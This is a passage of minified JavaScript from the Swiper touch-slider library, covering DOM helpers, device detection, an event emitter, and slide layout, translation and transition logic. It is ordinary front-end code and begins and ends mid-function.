e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return d([]);if(e<0){const s=t+e;return d(s<0?[]:[this[s]])}return d([this[e]])},append:function(){let e;const t=a();for(let s=0;s<arguments.length;s+=1){e=s<0||arguments.length<=s?void 0:arguments[s];for(let s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e;a.firstChild;)this[s].appendChild(a.firstChild)}else if(e instanceof n)for(let t=0;t<e.length;t+=1)this[s].appendChild(e[t]);else this[s].appendChild(e)}return this},prepend:function(e){const t=a();let s,i;for(s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[s].insertBefore(a.childNodes[i],this[s].childNodes[0])}else if(e instanceof n)for(i=0;i<e.length;i+=1)this[s].insertBefore(e[i],this[s].childNodes[0]);else this[s].insertBefore(e,this[s].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(e)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])},nextAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.nextElementSibling;){const a=s.nextElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&d(t.previousElementSibling).is(e)?d([t.previousElementSibling]):d([]):t.previousElementSibling?d([t.previousElementSibling]):d([])}return d([])},prevAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.previousElementSibling;){const a=s.previousElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},parent:function(e){const t=[];for(let s=0;s<this.length;s+=1)null!==this[s].parentNode&&(e?d(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode));return d(t)},parents:function(e){const t=[];for(let s=0;s<this.length;s+=1){let a=this[s].parentNode;for(;a;)e?d(a).is(e)&&t.push(a):t.push(a),a=a.parentNode}return d(t)},closest:function(e){let t=this;return void 0===e?d([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].querySelectorAll(e);for(let e=0;e<a.length;e+=1)t.push(a[e])}return d(t)},children:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].children;for(let s=0;s<a.length;s+=1)e&&!d(a[s]).is(e)||t.push(a[s])}return d(t)},filter:function(e){return d(o(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function p(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function u(){return Date.now()}function h(e,t){void 0===t&&(t="x");const s=r();let a,i,n;const l=function(e){const t=r();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(i=l.transform||l.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),n=new s.WebKitCSSMatrix("none"===i?"":i)):(n=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=n.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?n.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=s.WebKitCSSMatrix?n.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function f(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function g(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<arguments.length;s+=1){const a=s<0||arguments.length<=s?void 0:arguments[s];if(null!=a&&!f(a)){const s=Object.keys(Object(a)).filter((e=>t.indexOf(e)<0));for(let t=0,i=s.length;t<i;t+=1){const i=s[t],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(m(e[i])&&m(a[i])?a[i].__swiper__?e[i]=a[i]:g(e[i],a[i]):!m(e[i])&&m(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:g(e[i],a[i])):e[i]=a[i])}}}return e}function v(e,t,s){e.style.setProperty(t,s)}function w(e){let{swiper:t,targetPosition:s,side:a}=e;const i=r(),n=-t.translate;let l,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=s>n?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{l=(new Date).getTime(),null===o&&(o=l);const e=Math.max(Math.min((l-o)/d,1),0),r=.5-Math.cos(e*Math.PI)/2;let c=n+r*(s-n);if(p(c,s)&&(c=s),t.wrapperEl.scrollTo({[a]:c}),p(c,s))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[a]:c})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}let b,x,y;function E(){return b||(b=function(){const e=r(),t=a();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const s=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,s)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),b}function C(e){return void 0===e&&(e={}),x||(x=function(e){let{userAgent:t}=void 0===e?{}:e;const s=E(),a=r(),i=a.navigator.platform,n=t||a.navigator.userAgent,l={ios:!1,android:!1},o=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/);let p=n.match(/(iPad).*OS\s([\d_]+)/);const u=n.match(/(iPod)(.*OS\s([\d_]+))?/),h=!p&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===i;let f="MacIntel"===i;return!p&&f&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${d}`)>=0&&(p=n.match(/(Version)\/([\d.]+)/),p||(p=[0,1,"13_0_0"]),f=!1),c&&!m&&(l.os="android",l.android=!0),(p||h||u)&&(l.os="ios",l.ios=!0),l}(e)),x}function T(){return y||(y=function(){const e=r();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),y}Object.keys(c).forEach((e=>{Object.defineProperty(d.fn,e,{value:c[e],writable:!0})}));var $={on(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;const i=s?"unshift":"push";return e.split(" ").forEach((e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})),a},once(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;function i(){a.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];t.apply(a,r)}return i.__emitterProxy=t,a.on(e,i,s)},onAny(e,t){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof e)return s;const a=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[a](e),s},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return!s.eventsListeners||s.destroyed?s:s.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach(((a,i)=>{(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&s.eventsListeners[e].splice(i,1)}))})),s):s},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,s,a;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],s=r.slice(1,r.length),a=e):(t=r[0].events,s=r[0].data,a=r[0].context||e),s.unshift(a);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(a,[t,...s])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(a,s)}))})),e}};var S={updateSize:function(){const e=this;let t,s;const a=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a[0].clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a[0].clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(a.css("padding-left")||0,10)-parseInt(a.css("padding-right")||0,10),s=s-parseInt(a.css("padding-top")||0,10)-parseInt(a.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function s(e,s){return parseFloat(e.getPropertyValue(t(s))||0)}const a=e.params,{$wrapperEl:i,size:r,rtlTranslate:n,wrongRTL:l}=e,o=e.virtual&&a.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,c=i.children(`.${e.params.slideClass}`),p=o?e.virtual.slides.length:c.length;let u=[];const h=[],m=[];let f=a.slidesOffsetBefore;"function"==typeof f&&(f=a.slidesOffsetBefore.call(e));let g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let x=a.spaceBetween,y=-f,E=0,C=0;if(void 0===r)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*r),e.virtualSize=-x,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(v(e.wrapperEl,"--swiper-centered-offset-before",""),v(e.wrapperEl,"--swiper-centered-offset-after",""));const T=a.grid&&a.grid.rows>1&&e.grid;let $;T&&e.grid.initSlides(p);const S="auto"===a.slidesPerView&&a.breakpoints&&Object.keys(a.breakpoints).filter((e=>void 0!==a.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){$=0;const n=c.eq(i);if(T&&e.grid.updateSlide(i,n,p,t),"none"!==n.css("display")){if("auto"===a.slidesPerView){S&&(c[i].style[t("width")]="");const r=getComputedStyle(n[0]),l=n[0].style.transform,o=n[0].style.webkitTransform;if(l&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else{const e=s(r,"width"),t=s(r,"padding-left"),a=s(r,"padding-right"),i=s(r,"margin-left"),l=s(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)$=e+i+l;else{const{clientWidth:s,offsetWidth:r}=n[0];$=e+t+a+i+l+(r-s)}}l&&(n[0].style.transform=l),o&&(n[0].style.webkitTransform=o),a.roundLengths&&($=Math.floor($))}else $=(r-(a.slidesPerView-1)*x)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),c[i]&&(c[i].style[t("width")]=`${$}px`);c[i]&&(c[i].swiperSlideSize=$),m.push($),a.centeredSlides?(y=y+$/2+E/2+x,0===E&&0!==i&&(y=y-r/2-x),0===i&&(y=y-r/2-x),Math.abs(y)<.001&&(y=0),a.roundLengths&&(y=Math.floor(y)),C%a.slidesPerGroup==0&&u.push(y),h.push(y)):(a.roundLengths&&(y=Math.floor(y)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(y),h.push(y),y=y+$+x),e.virtualSize+=$+x,E=$,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&l&&("slide"===a.effect||"coverflow"===a.effect)&&i.css({width:`${e.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+a.spaceBetween}px`}),T&&e.grid.updateWrapperSize($,u,t),!a.centeredSlides){const t=[];for(let s=0;s<u.length;s+=1){let i=u[s];a.roundLengths&&(i=Math.floor(i)),u[s]<=e.virtualSize-r&&t.push(i)}u=t,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==a.spaceBetween){const s=e.isHorizontal()&&n?"marginLeft":t("marginRight");c.filter(((e,t)=>!a.cssMode||t!==c.length-1)).css({[s]:`${x}px`})}if(a.centeredSlides&&a.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween;const t=e-r;u=u.map((e=>e<0?-f:e>t?t+g:e))}if(a.centerInsufficientSlides){let e=0;if(m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween,e<r){const t=(r-e)/2;u.forEach(((e,s)=>{u[s]=e-t})),h.forEach(((e,s)=>{h[s]=e+t}))}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){v(e.wrapperEl,"--swiper-centered-offset-before",-u[0]+"px"),v(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+s))}if(p!==d&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),a.watchSlidesProgress&&e.updateSlidesOffset(),!(o||a.cssMode||"slide"!==a.effect&&"fade"!==a.effect)){const t=`${a.containerModifierClass}backface-hidden`,s=e.$el.hasClass(t);p<=a.maxBackfaceHiddenSlides?s||e.$el.addClass(t):s&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const n=e=>a?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||d([])).each((e=>{s.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(n(e))}else s.push(n(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}(r||0===r)&&t.$wrapperEl.css("height",`${r}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,s=t.params,{slides:a,rtlTranslate:i,snapGrid:r}=t;if(0===a.length)return;void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();let n=-e;i&&(n=e),a.removeClass(s.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<a.length;e+=1){const l=a[e];let o=l.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(o-=a[0].swiperSlideOffset);const d=(n+(s.centeredSlides?t.minTranslate():0)-o)/(l.swiperSlideSize+s.spaceBetween),c=(n-r[0]+(s.centeredSlides?t.minTranslate():0)-o)/(l.swiperSlideSize+s.spaceBetween),p=-(n-o),u=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||u>1&&u<=t.size||p<=0&&u>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e),a.eq(e).addClass(s.slideVisibleClass)),l.progress=i?-d:d,l.originalProgress=i?-c:c}t.visibleSlides=d(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n}=t;const l=r,o=n;0===a?(i=0,r=!0,n=!0):(i=(e-t.minTranslate())/a,r=i<=0,n=i>=1),Object.assign(t,{progress:i,isBeginning:r,isEnd:n}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!l&&t.emit("reachBeginning toEdge"),n&&!o&&t.emit("reachEnd toEdge"),(l&&!r||o&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,$wrapperEl:a,activeIndex:i,realIndex:r}=e,n=e.virtual&&s.virtual.enabled;let l;t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),l=n?e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),l.addClass(s.slideActiveClass),s.loop&&(l.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));let o=l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);s.loop&&0===o.length&&(o=t.eq(0),o.addClass(s.slideNextClass));let d=l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);s.loop&&0===d.length&&(d=t.eq(-1),d.addClass(s.slidePrevClass)),s.loop&&(o.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),d.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:a,snapGrid:i,params:r,activeIndex:n,realIndex:l,snapIndex:o}=t;let d,c=e;if(void 0===c){for(let e=0;e<a.length;e+=1)void 0!==a[e+1]?s>=a[e]&&s<a[e+1]-(a[e+1]-a[e])/2?c=e:s>=a[e]&&s<a[e+1]&&(c=e+1):s>=a[e]&&(c=e);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(i.indexOf(s)>=0)d=i.indexOf(s);else{const e=Math.min(r.slidesPerGroupSkip,c);d=e+Math.floor((c-e)/r.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),c===n)return void(d!==o&&(t.snapIndex=d,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:n,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),l!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,s=t.params,a=d(e).closest(`.${s.slideClass}`)[0];let i,r=!1;if(a)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===a){r=!0,i=e;break}if(!a||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=a,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(d(a).attr("data-swiper-slide-index"),10):t.clickedIndex=i,s.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var M={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:s,translate:a,$wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=h(i[0],e);return s&&(r=-r),r||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,$wrapperEl:r,wrapperEl:n,progress:l}=s;let o,d=0,c=0;s.isHorizontal()?d=a?-e:e:c=e,i.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),i.cssMode?n[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-d:-c:i.virtualTranslate||r.transform(`translate3d(${d}px, ${c}px, 0px)`),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?d:c;const p=s.maxTranslate()-s.minTranslate();o=0===p?0:(e-s.minTranslate())/p,o!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;const o=r.minTranslate(),d=r.maxTranslate();let c;if(c=a&&e>o?o:a&&e<d?d:e,r.updateProgress(c),n.cssMode){const e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return w({swiper:r,targetPosition:-c,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,s&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}};function P(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;const{activeIndex:r,previousIndex:n}=t;let l=a;if(l||(l=r>n?"next":r<n?"prev":"reset"),t.emit(`transition${i}`),s&&r!==n){if("reset"===l)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===l?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}var k={slideTo:function(e,t,s,a,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let n=e;n<0&&(n=0);const{params:l,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:h,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!a&&!i)return!1;const f=Math.min(r.params.slidesPerGroupSkip,n);let g=f+Math.floor((n-f)/r.params.slidesPerGroup);g>=o.length&&(g=o.length-1);const v=-o[g];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*v),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?n=e:t>=s&&t<a&&(n=e+1):t>=s&&(n=e)}if(r.initialized&&n!==p){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(p||0)!==n)return!1}let b;if(n!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),b=n>p?"next":n<p?"prev":"reset",u&&-v===r.translate||!u&&v===r.translate)return r.updateActiveIndex(n),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==b&&(r.transitionStart(s,b),r.transitionEnd(s,b)),!1;if(l.cssMode){const e=r.isHorizontal(),s=u?v:-v;if(0===t){const t=r.virtual&&r.params.virtual.enabled;t&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=s,t&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1}))}else{if(!r.support.smoothScroll)return w({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),0===t?r.transitionEnd(s,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,b))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,s,a){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let r=e;return i.params.loop&&(r+=i.loopedSlides),i.slideTo(r,t,s,a)},slideNext:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this,{animating:i,enabled:r,params:n}=a;if(!r)return a;let l=n.slidesPerGroup;"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(l=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<n.slidesPerGroupSkip?1:l;if(n.loop){if(i&&n.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}return n.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this,{params:i,animating:r,snapGrid:n,slidesGrid:l,rtlTranslate:o,enabled:d}=a;if(!d)return a;if(i.loop){if(r&&i.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=c(o?a.translate:-a.translate),u=n.map((e=>c(e)));let h=n[u.indexOf(p)-1];if(void 0===h&&i.cssMode){let e;n.forEach(((t,s)=>{p>=t&&(e=s)})),void 0!==e&&(h=n[e>0?e-1:e])}let m=0;if(void 0!==h&&(m=l.indexOf(h),m<0&&(m=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-a.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return a.slideTo(m,e,t,s)},slideReset:function(e,t,s){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(e,t,s,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);const i=this;let r=i.activeIndex;const n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;if(o>=i.snapGrid[l]){const e=i.snapGrid[l];o-e>(i.snapGrid[l+1]-e)*a&&(r+=i.params.slidesPerGroup)}else{const 